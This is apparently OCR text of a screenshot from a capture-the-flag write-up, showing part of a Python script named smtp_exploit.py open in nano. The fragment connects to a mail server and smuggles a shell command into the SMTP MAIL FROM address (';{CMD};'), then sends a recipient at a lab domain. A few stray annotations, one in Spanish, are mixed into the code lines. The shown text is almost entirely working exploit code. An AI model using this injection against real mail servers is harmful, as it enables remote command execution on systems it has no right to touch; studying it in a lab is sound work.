 GNU nano 7.2 smtp_exploit.py
44 if '250' not in str(res):
45     print('[!] Error connecting, expected 250')
46     print('[!] Received: {}'.format(str(res)))
47     print('[!] Exiting...')
48     sys.exit(1)
49
50 print('[*] Connected, sending payload')
51 s.send(bytes('MAIL FROM:<;{};>\r\n'.format(CMD), 'utf-8'))
52 res = s.recv(1024)
53 if '250' not in str(res):
54     print('[!] Error sending payload, expected 250')
55     print('[!] Received: {}'.format(str(res)))
56     print('[!] Exiting...')
57     sys.exit(1) j.nakazawa@realcorp.htb
58
59 print('[*] Payload sent')
60 s.send(b'RCPT TO:<j.nakazawa@realcorp.htb>\r\n') AGREGAMOS AL USUARIO EXISTENTE
61 s.recv(1024)
62 s.send(b'DATA\r\n')
63 s.recv(1024)
64 s.send(b'\r\nxxx\r\n.\r\n')
65 s.recv(1024)
66 s.send(b'QUIT\r\n')
67 s.recv(1024)
68 print('[*] Done')